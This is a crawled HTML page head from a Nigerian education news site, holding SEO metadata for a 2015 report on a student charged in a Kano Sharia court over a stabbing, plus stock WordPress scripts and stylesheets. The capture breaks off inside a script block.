

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://campusportalng.com/education/crime-student-charged-in-sharia-court-for-fighting/27826/
body_size: 21262
content:
<!DOCTYPE html>
<!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-GB"><![endif]-->
<!--[if IE 7]><html class="no-js lt-ie9 lt-ie8" lang="en-GB"><![endif]-->
<!--[if IE 8]><html class="no-js lt-ie9" lang="en-GB"><![endif]-->
<!--[if IE 9]><html class="no-js lt-ie10" lang="en-GB"><![endif]-->
<!--[if gt IE 9]><!-->
<html class="no-js" lang="en-GB">
<!--<![endif]-->
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta name="mobile-web-app-capable" content="yes">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://campusportalng.com/xmlrpc.php">
	
	<!-- Fav and touch icons -->
		<link rel="shortcut icon" href="https://campusportalng.com/wp-content/uploads/2015/08/campusportalng-favicon.ico">
			<link rel="apple-touch-icon-precomposed" href="https://campusportalng.com/wp-content/uploads/2016/01/CPNG-Apple-Iphone-Icon-57.png">
	   
		<link rel="apple-touch-icon-precomposed" sizes="72x72" href="https://campusportalng.com/wp-content/uploads/2016/01/CPNG-Apple-iPad-Icon-72.png">
	   
		<link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://campusportalng.com/wp-content/uploads/2016/01/CPNG-Apple-Iphone-Retina-Icon-114.png">
	   
		<link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://campusportalng.com/wp-content/uploads/2016/01/CPNG-Apple-iPad-Retina-Icon-144.png">
	
	<!-- HTML5 shim, for IE6-8 support of HTML5 elements -->
	<!--[if lt IE 9]>
	<script src="https://campusportalng.com/wp-content/themes/campusng/assets/js/html5shiv.js"></script>
	<![endif]-->

	<!--[if IE 7]>
	<link rel="stylesheet" href="https://campusportalng.com/wp-content/themes/campusng/assets/css/fontello-ie7.css">
	<![endif]-->
	
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Crime: Student Charged in Sharia Court for Fighting | Campus Portal Nigeria</title>
	<link rel="canonical" href="https://campusportalng.com/education/crime-student-charged-in-sharia-court-for-fighting/27826/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Crime: Student Charged in Sharia Court for Fighting | Campus Portal Nigeria" />
	<meta property="og:description" content="A student, Shahidullahi Sale, was charged to a Sharia Court sitting at Sabon Gari, Kano, on Tuesday for allegedly beating and stabbing of another student, Shuaibu Labaran. The 21-year-old suspect was charged for causing grievous hurt, an offence that contravenes section 163 of the Kano Shari’a Law. The Police prosecutor, Cpl. Ahmed Magawata, had earlier told the court that on May 29, [&hellip;]" />
	<meta property="og:url" content="https://campusportalng.com/education/crime-student-charged-in-sharia-court-for-fighting/27826/" />
	<meta property="og:site_name" content="Campus Portal Nigeria" />
	<meta property="article:publisher" content="https://www.facebook.com/CampusPortalNigeria" />
	<meta property="article:author" content="https://www.facebook.com/CampusPortalNigeria" />
	<meta property="article:published_time" content="2015-06-03T00:02:05+00:00" />
	<meta property="og:image" content="https://campusportalng.com/wp-content/uploads/2013/06/crime.jpg" />
	<meta property="og:image:width" content="269" />
	<meta property="og:image:height" content="190" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="CampusPortalNGStaff2" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@http://twitter.com/campusportalng" />
	<meta name="twitter:site" content="@CampusPortalNG" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="CampusPortalNGStaff2" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://campusportalng.com/education/crime-student-charged-in-sharia-court-for-fighting/27826/#article","isPartOf":{"@id":"https://campusportalng.com/education/crime-student-charged-in-sharia-court-for-fighting/27826/"},"author":{"name":"CampusPortalNGStaff2","@id":"https://campusportalng.com/#/schema/person/edf0c35ee3eb0cd7bbe6ed5015656286"},"headline":"Crime: Student Charged in Sharia Court for Fighting","datePublished":"2015-06-03T00:02:05+00:00","dateModified":"2015-06-03T00:02:05+00:00","mainEntityOfPage":{"@id":"https://campusportalng.com/education/crime-student-charged-in-sharia-court-for-fighting/27826/"},"wordCount":216,"publisher":{"@id":"https://campusportalng.com/#organization"},"image":{"@id":"https://campusportalng.com/education/crime-student-charged-in-sharia-court-for-fighting/27826/#primaryimage"},"thumbnailUrl":"https://campusportalng.com/wp-content/uploads/2013/06/crime.jpg","keywords":["Crime Reports","Kano State"],"articleSection":["GENERAL NEWS"],"inLanguage":"en-GB"},{"@type":"WebPage","@id":"https://campusportalng.com/education/crime-student-charged-in-sharia-court-for-fighting/27826/","url":"https://campusportalng.com/education/crime-student-charged-in-sharia-court-for-fighting/27826/","name":"Crime: Student Charged in Sharia Court for Fighting | Campus Portal Nigeria","isPartOf":{"@id":"https://campusportalng.com/#website"},"primaryImageOfPage":{"@id":"https://campusportalng.com/education/crime-student-charged-in-sharia-court-for-fighting/27826/#primaryimage"},"image":{"@id":"https://campusportalng.com/education/crime-student-charged-in-sharia-court-for-fighting/27826/#primaryimage"},"thumbnailUrl":"https://campusportalng.com/wp-content/uploads/2013/06/crime.jpg","datePublished":"2015-06-03T00:02:05+00:00","dateModified":"2015-06-03T00:02:05+00:00","breadcrumb":{"@id":"https://campusportalng.com/education/crime-student-charged-in-sharia-court-for-fighting/27826/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://campusportalng.com/education/crime-student-charged-in-sharia-court-for-fighting/27826/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://campusportalng.com/education/crime-student-charged-in-sharia-court-for-fighting/27826/#primaryimage","url":"https://campusportalng.com/wp-content/uploads/2013/06/crime.jpg","contentUrl":"https://campusportalng.com/wp-content/uploads/2013/06/crime.jpg","width":269,"height":190,"caption":"crime"},{"@type":"BreadcrumbList","@id":"https://campusportalng.com/education/crime-student-charged-in-sharia-court-for-fighting/27826/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"campusportalng.com","item":"https://campusportalng.com/"},{"@type":"ListItem","position":2,"name":"GENERAL","item":"https://campusportalng.com/education/"},{"@type":"ListItem","position":3,"name":"Crime: Student Charged in Sharia Court for Fighting"}]},{"@type":"WebSite","@id":"https://campusportalng.com/#website","url":"https://campusportalng.com/","name":"Campus Portal Nigeria","description":"Education News, Students Network","publisher":{"@id":"https://campusportalng.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://campusportalng.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://campusportalng.com/#organization","name":"Campus Portal Nigeria","url":"https://campusportalng.com/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://campusportalng.com/#/schema/logo/image/","url":"https://campusportalng.com/wp-content/uploads/2015/01/CampusPortalNG-official-logo.jpg","contentUrl":"https://campusportalng.com/wp-content/uploads/2015/01/CampusPortalNG-official-logo.jpg","width":867,"height":929,"caption":"Campus Portal Nigeria"},"image":{"@id":"https://campusportalng.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/CampusPortalNigeria","https://twitter.com/CampusPortalNG","https://instagram.com/campusportalng","https://www.linkedin.com/company/campus-portal-nigeria","https://www.pinterest.com/CampusPortalNG","https://www.youtube.com/user/CampusPortalNG"]},{"@type":"Person","@id":"https://campusportalng.com/#/schema/person/edf0c35ee3eb0cd7bbe6ed5015656286","name":"CampusPortalNGStaff2","image":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://campusportalng.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3317986d0ca41f4169f64a61d18ce4d3?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3317986d0ca41f4169f64a61d18ce4d3?s=96&d=mm&r=g","caption":"CampusPortalNGStaff2"},"sameAs":["https://www.facebook.com/CampusPortalNigeria","http://www.linkedin.com/company/campus-portal-nigeria","https://twitter.com/http://twitter.com/campusportalng"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="Campus Portal Nigeria &raquo; Feed" href="https://campusportalng.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Campus Portal Nigeria &raquo; Comments Feed" href="https://campusportalng.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/campusportalng.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://campusportalng.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://campusportalng.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://campusportalng.com/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='gdm-gutenberg-block-backend-js-css' href='https://campusportalng.com/wp-content/plugins/google-drive-embedder/css/gdm-blocks.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='kleo-bbpress-css' href='https://campusportalng.com/wp-content/themes/campusng/bbpress/css/bbpress.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='events-manager-css' href='https://campusportalng.com/wp-content/plugins/events-manager/includes/css/events-manager.min.css' type='text/css' media='all' />
<style id='events-manager-inline-css' type='text/css'>
body .em { --font-family : inherit; --font-weight : inherit; --font-size : 1em; --line-height : inherit; }
</style>
<link rel='stylesheet' id='wp-job-manager-job-listings-css' href='https://campusportalng.com/wp-content/plugins/wp-job-manager/assets/dist/css/job-listings.css' type='text/css' media='all' />
<link rel='stylesheet' id='bbp-default-css' href='https://campusportalng.com/wp-content/themes/campusng/bbpress/css/bbpress.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='bsp-css' href='https://campusportalng.com/wp-content/plugins/bbp-style-pack/css/bspstyle.css' type='text/css' media='screen' />
<link rel='stylesheet' id='dashicons-css' href='https://campusportalng.com/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto+Condensed%3A300%2C400%7CRoboto%3A400&#038;ver=6.4.7' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css' href='https://campusportalng.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='kleo-combined-css' href='https://campusportalng.com/wp-content/uploads/custom_styles/combined.css' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-colors-css' href='https://campusportalng.com/wp-content/uploads/custom_styles/dynamic.css' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-fonts-css' href='https://campusportalng.com/wp-content/themes/campusng/assets/css/fontello.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-style-css' href='https://campusportalng.com/wp-content/themes/campusng-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://campusportalng.com/wp-content/plugins/jetpack/css/jetpack.css' type='text/css' media='all' />
<script type="text/javascript" src="https://campusportalng.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://campusportalng.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://campusportalng.com/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://campusportalng.com/wp-includes/js/jquery/ui/mouse.min.js" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://campusportalng.com/wp-includes/js/jquery/ui/sortable.min.js" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://campusportalng.com/wp-includes/js/jquery/ui/datepicker.min.js" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
